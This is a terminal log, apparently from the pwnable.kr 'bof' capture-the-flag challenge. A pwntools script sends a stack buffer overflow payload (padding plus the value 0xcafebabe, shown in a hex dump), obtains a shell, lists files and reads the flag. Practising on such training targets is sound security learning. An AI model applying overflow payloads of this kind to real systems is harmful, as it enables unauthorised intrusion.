 ~/Downloads/pwnabl/bofc 41s
❯ python scbof.py
[+] Opening connection to pwnable.kr on port 9000: Done
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  62 62 62 62  │aaaa│aaaa│aaaa│bbbb│
    00000030  63 63 63 63  be ba fe ca  0a                        │cccc│····│·│
    00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x21 bytes:
    b'bof\n'
    b'bof.c\n'
    b'flag\n'
    b'log\n'
    b'log2\n'
    b'super.pl\n'
bof
bof.c
flag
log
log2
super.pl
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x20 bytes:
    b'daddy, I just pwned a buFFer :)\n'
daddy, I just pwned a buFFer :)